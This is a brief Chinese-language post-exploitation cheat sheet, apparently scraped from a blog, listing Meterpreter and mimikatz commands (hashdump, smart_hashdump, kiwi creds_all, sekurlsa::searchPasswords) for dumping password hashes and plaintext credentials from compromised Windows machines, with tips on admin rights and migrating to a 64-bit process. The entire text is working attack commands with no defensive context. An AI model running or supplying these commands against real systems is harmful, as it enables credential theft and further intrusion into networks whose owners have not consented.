 run hashdump
run windows/gather/smart_hashdump
自己上传mimikatz
获取密码(管理员权限)
load kiwi
creds_all
32位系统直接加载模块
mimikatz_command -f sekurlsa::searchPasswords
load mimikatz
64位系统先迁移meterpreter到64位的进程，再加载模块
https://blog.csdn.net/qq_36119192